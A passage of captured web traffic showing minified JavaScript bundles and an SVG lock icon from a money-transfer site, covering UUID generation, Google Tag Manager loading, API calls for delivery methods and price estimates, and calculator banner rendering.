Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},926532:(e,t,n)=>{var i,o,r=n(849629),a=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],m=(e=e||{}).node||i,u=void 0!==e.clockseq?e.clockseq:o;if(null==m||null==u){var h=r();null==m&&(m=i=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:l+1,g=p-s+(f-l)/1e4;if(g<0&&void 0===e.clockseq&&(u=u+1&16383),(g<0||p>s)&&void 0===e.nsecs&&(f=0),f>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=p,l=f,o=u;var v=(1e4*(268435455&(p+=122192928e5))+f)%4294967296;d[c++]=v>>>24&255,d[c++]=v>>>16&255,d[c++]=v>>>8&255,d[c++]=255&v;var y=p/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=u>>>8|128,d[c++]=255&u;for(var C=0;C<6;++C)d[c+C]=m[C];return t||a(d)}},779311:(e,t,n)=>{var i=n(849629),o=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[r+s]=a[s];return t||o(a)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f50c0b62c8a5e050b328.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg
body_size: 1514
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1067)">
<path d="M29.0376 14.37V11.565C28.9346 8.56791 27.7259 5.72956 25.6659 3.64741C23.6058 1.56526 20.8551 0.401733 17.9928 0.401733C15.1305 0.401733 12.3799 1.56526 10.3198 3.64741C8.25978 5.72956 7.05104 8.56791 6.94804 11.565V14.37C6.2323 14.6363 5.61276 15.1282 5.17445 15.7781C4.73614 16.4281 4.50054 17.2042 4.5 18V32.145C4.5 33.1674 4.88763 34.148 5.57762 34.8709C6.2676 35.5939 7.20343 36 8.17921 36H27.8208C28.7966 36 29.7324 35.5939 30.4224 34.8709C31.1124 34.148 31.5 33.1674 31.5 32.145V18C31.5005 17.2019 31.2637 16.4234 30.8223 15.7728C30.381 15.1222 29.7572 14.6319 29.0376 14.37V14.37ZM18 28.29C17.3906 28.293 16.7941 28.1064 16.2861 27.7538C15.7781 27.4013 15.3813 26.8986 15.1462 26.3096C14.911 25.7206 14.848 25.0717 14.9651 24.4451C15.0823 23.8185 15.3743 23.2425 15.8042 22.79C16.2341 22.3374 16.7825 22.0288 17.3799 21.9031C17.9774 21.7775 18.597 21.8405 19.1602 22.0841C19.7235 22.3278 20.205 22.7411 20.5439 23.2718C20.8827 23.8024 21.0636 24.4265 21.0636 25.065C21.0655 25.4878 20.9877 25.9069 20.8345 26.2981C20.6814 26.6892 20.4561 27.0449 20.1714 27.3445C19.8867 27.6442 19.5483 27.882 19.1757 28.0443C18.8031 28.2065 18.4035 28.29 18 28.29V28.29ZM24.1273 14.145H11.8584V11.565C11.9346 9.91406 12.6141 8.35709 13.7562 7.21687C14.8983 6.07665 16.4153 5.44062 17.9928 5.44062C19.5704 5.44062 21.0874 6.07665 22.2295 7.21687C23.3716 8.35709 24.0511 9.91406 24.1273 11.565V14.145Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1067">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-37115215fc45fd4448b9.js
body_size: 47824
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7468],{392852:function(e,t,n){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var o=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var a={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(a);var o={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],o=e[1],s=a(a({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{t.Ut=t.k6=void 0;var a=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return a.GtmFrame}});var o=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,a,o){var r;e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var a=n({},t);a.event=e,window.dataLayer.push(a)}},543027:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useCallback,e,t,n)},251353:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useEffect,e,t,n)},932819:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041);t.default=(e,t,n,o)=>{const r=(0,a.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...o]),e(t,r.current)}},314167:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useLayoutEffect,e,t,n)},953902:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useMemo,e,t,n)},567664:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var o=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return a(o).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return a(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return a(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return a(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return a(l).default}})},41339:(e,t,n)=>{n.d(t,{A:()=>m});var a=n(585608),o=n(734321),r=n.n(o),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,a.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const m=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,a.sH)(this,void 0,Promise,(function(){var o,r,s,c;return(0,a.YH)(this,(function(a){switch(a.label){case 0:o=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},a.label=1;case 1:return a.trys.push([1,3,,4]),[4,i.A.get(r,{params:o,headers:s})];case 2:return[2,a.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=a.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,o,r,s,c){return(0,a.sH)(this,void 0,Promise,(function(){var u,m,p,g,h;return(0,a.YH)(this,(function(f){switch(f.label){case 0:u=new URLSearchParams((0,a.fX)((0,a.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",c]],(0,a.zs)((null==r?void 0:r.map((function(e){return["promo_codes",e]})))||[]),!1),(0,a.zs)(void 0!==s?[["strict_promo",s.toString()]]:[]),!1)),m=this.baseUri.appendPath("/v3/calculator/estimate").toString(),p={"Remitly-DeviceEnvironmentID":o,"Content-Type":"application/json",Accept:"application/json"},f.label=1;case 1:return f.trys.push([1,3,,4]),[4,i.A.get(m,{params:u,headers:p})];case 2:return g=f.sent(),[2,d.zz.deserialize(g.data)];case 3:return h=f.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(h.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>a,zz:()=>f});var a,o=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(a||(a={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,o.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,o.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,o.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,o.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,o.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,o.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,o.Cg)([(0,r.property)("source_currency",c)],t.prototype,"sourceCurrency",void 0),(0,o.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,o.Cg)([(0,r.property)("target_currency",c)],t.prototype,"targetCurrency",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,o.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,o.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,o.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("conduit",u)],t.prototype,"conduit",void 0),(0,o.Cg)([(0,r.property)("discount",d)],t.prototype,"discount",void 0),(0,o.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,o.Cg)([(0,r.property)("fee",p)],t.prototype,"fee",void 0),(0,o.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,o.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,o.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,o.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,o.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,o.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,o.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(g))],t.prototype,"estimates",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimate",g)],t.prototype,"estimate",void 0),(0,o.Cg)([(0,r.property)("pay_out_price_estimates",h)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{var a;n.d(t,{D:()=>a,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(a||(a={}));var o=[{key:"Whatsapp Conversation Initiated",value:a.WHATSAPP_CONVERSATION_INITIATED}]},317468:(e,t,n)=>{n.d(t,{A:()=>It});var a=n(585608),o=n(514041),r=n(294362),i=n(59330),s=n(533064),l=n(634958),c=n(757647),u=n(606072),d=n(627848),m=n(497496),p=n(95744),g=n(157486),h=n(453777),f=n(129677),v={0:f.B.PRIMARY,1:f.B.SECONDARY};function y(e){if(null==e)return null;if("string"==typeof e){if(Object.values(f.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in v?v[t]:null}return"number"==typeof e&&e in v?v[e]:null}var C=n(599093),E=n(412867),A=n(892760),I=n(480938),T=n(977367),N=function(e){var t=e.style;return{brandContainer:t((0,T.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,T.Lc)("none")),header:t((0,T.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(T.cs.h4),lineBelowFlags:t((0,T.Lc)("md","top"),(0,T.Lc)("lg","bottom")),marginTopLg:t((0,T.Lc)("lg","top")),marginTopMdLg:t((0,T.Lc)("mdLg","top")),marginTopMd:t((0,T.Lc)("md","top")),marginTopSm:t((0,T.Lc)("sm","top")),marginBottomMdLg:t((0,T.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,T.Lc)("mdSm","horizontal"))}},b=function(e){var t=e.style,n=t({position:"relative"}),o=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdDown({flexDirection:"column"})),u.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xxlUp({maxWidth:I.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),u.pL.mdDown((0,T.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,a.Cl)({},u.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,a.Cl)({},u.pL.mdDown((0,T.eV)("lg","vertical")))}),d=t({width:"50%",$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,T.Lc)("none")))}),m=t({$nest:(0,a.Cl)({},u.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,T.Lc)("none")))}),p=t((0,T.eV)("xl","vertical"),{$nest:(0,a.Cl)({},u.pL.mdDown((0,a.Cl)((0,a.Cl)({},(0,T.eV)("lg","top")),(0,T.eV)("none","bottom"))))}),g=t((0,T.eV)("lg","bottom")),h=t({$nest:u.pL.mdDown((0,T.eV)("md","top"))}),f=t({$nest:u.pL.mdDown((0,T.eV)("lg","top"))});return{container:n,box:o,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:d,componentContainer:m,paddingMdHorizontal:t({$nest:(0,a.Cl)({},u.pL.mdDown((0,T.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:g,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,a.Cl)({},u.pL.mdUp((0,T.Lc)("md","left")))}),marginRightMd:t({$nest:(0,a.Cl)({},u.pL.mdUp((0,T.Lc)("md","right")))}),marginBottomMd:t((0,T.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.lgUp({display:"none"})),u.pL.mdDown((0,T.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.mdDown({display:"none"})),u.pL.lgUp((0,T.eV)("sm","vertical")))})}},M=n(367977),L=n(211589),D=n(509034),x=n(102837),O=n(512662),S=n(454256),w=n(749652),k=n(851264),j=[" "," ",",","."],_=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},R=function(e,t,n){return null==e?"":(0,k.ZV)(n,t,e,2)},z=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(_(t));return n.test(e)||""===e?e:null},V=function(e,t){var n=_(t),a=j.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!a.includes(e)})).join("")},U=function(e,t){var n=_(t);return Number(e.replace(n,"."))},P=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},F=function(e,t,n){var o=(0,a.zs)(e.split("."),2),r=o[0],i=o[1],s=_(n),l=(0,k.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},B=function(e){return null==e?null:parseFloat(e)},G=n(46118),W=n(351245),H=n(306522),Y=n(357431);const Q=function(e){var t,n,l,c,u,d=(0,i.Ay)(),m=d.context,p=d.styleSheet,g=d.locale,h=m.flag,v=m.corridor,y=m.merchandisingFacts,C=m.isReferralSegment,I=m.catalog,T=(0,s.I)(N,p),b=!e.hideFlags&&(!!(null==h?void 0:h.currentReceive)||(null==h?void 0:h.currentSend)),k=o.useCallback((function(e){var t,n="send"===e?v.sendingCountry.iso3:(null===(t=v.receivingCountry)||void 0===t?void 0:t.iso3)||"",a=w.Ay[n];return a?(0,S.qQ)(a.iso3,g):""}),[null===(t=v.receivingCountry)||void 0===t?void 0:t.iso3,v.sendingCountry.iso3,g]),j=null===(n=I.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses[0],_=F((null==y?void 0:y.effectiveRateAsLowAs)||"",(null===(l=v.receivingCountry)||void 0===l?void 0:l.iso3)||"",g),R=(null==j?void 0:j.source)!==(null==j?void 0:j.target),z=o.useCallback((function(){(0,E.y1)({target:W.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),V=C?e.translate("Your referral reward"):e.translate("New customer offer");return o.createElement("div",{className:T.brandContainer},!e.hideRibbon&&o.createElement(A.A,{text:e.ribbonText||V,context:m,style:T.marginBottomMdLg,styleSheet:p,theme:e.theme}),b&&o.createElement(M.A,{receiveSVG:null===(c=null==h?void 0:h.currentReceive)||void 0===c?void 0:c.png[G.e.s],receiveAltText:k("receive"),sendSVG:null===(u=null==h?void 0:h.currentSend)||void 0===u?void 0:u.png[G.e.s],sendAltText:k("send"),styleSheet:p,theme:e.theme}),!e.hideFlags&&o.createElement("div",{className:T.marginTopMdLg},R&&(null==y?void 0:y.effectiveRateAsLowAs)&&o.createElement(x.A,(0,a.Cl)({receiveRateProps:{rate:_},rateClassName:T.rate},d)),!R&&!!j&&o.createElement("div",{className:T.lineBelowFlags},o.createElement("p",{className:T.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",j.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",j.target)))),o.createElement(D.A,{className:(0,r.Ly)(T.header,!e.hideFlags&&T.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),o.createElement("div",{className:"".concat(T.contentFlex," justify-content-center")},o.createElement(H.o,{variant:"plarge",tag:e.placement===Y.A.HERO?"h2":"h3",className:(0,r.Ly)(T.marginTopSm)},o.createElement(O._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&o.createElement("div",{className:T.marginTopMd},o.createElement(L.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:f.B.PRIMARY,theme:e.theme,onCtaClick:z})))};var Z,J,K=n(567664),X=n(41339),q=function(e,t){var n=(0,a.zs)(o.useState(null),2),r=n[0],i=n[1];return o.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),o.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}},$=n(885289),ee=n(615690),te=n(283653),ne=n(155815),ae=n(819766),oe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:B(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:B(e.fee.totalFeeAmount),feeDiscountAmount:B(e.discount.feeDiscountAmount),sendDiscountAmount:B(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case ne.w8.IOF:e.iof=t.amount;break;case ne.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null};var t,n},re=function(e,t,n,o,r){return(0,a.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,o)];case 1:return(s=a.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ie=function(e,t,n,o,r,i,s,l,c,u,d){return(0,a.sH)(void 0,void 0,Promise,(function(){var m,p,g;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return n=(0,ae.m)(n),o=(0,ae.m)(o),[4,l.fetchMerchandisingPriceEstimate(e,t,"".concat(r.iso3,":").concat(n,"-").concat(i.iso3,":").concat(o),s,u,d,c)];case 1:return(m=a.sent())&&m.estimate?((p=[]).push(oe(m.estimate)),(null===(g=m.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&m.payOutPriceEstimates.estimates.length>0&&m.payOutPriceEstimates.estimates.forEach((function(e){return p.push(oe(e))})),p.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 